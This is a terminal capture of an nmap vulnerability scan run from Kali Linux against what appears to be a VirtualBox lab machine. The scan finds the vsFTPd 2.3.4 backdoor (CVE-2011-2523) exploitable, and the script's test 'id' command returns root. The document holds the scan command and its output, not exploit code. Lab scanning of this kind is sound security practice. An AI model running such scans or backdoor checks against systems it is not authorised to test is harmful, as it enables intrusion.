 ┌──(root㉿kali)-[/home/kali]
└─# nmap --script "vuln" -p21 192.168.1.198
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-28 14:27 EDT
Pre-scan script results:
| broadcast-avahi-dos:
|   Discovered hosts:
|     224.0.0.251
|   After NULL UDP avahi packet DoS (CVE-2011-1002).
|_  Hosts are all up (not vulnerable).
Nmap scan report for 192.168.1.198
Host is up (0.00068s latency).

PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://www.securityfocus.com/bid/48539
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_      https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
MAC Address: 08:00:27:DA:89:2B (PCS Systemtechnik/Oracle VirtualBox virtual NIC)

Nmap done: 1 IP address (1 host up) scanned in 35.44 seconds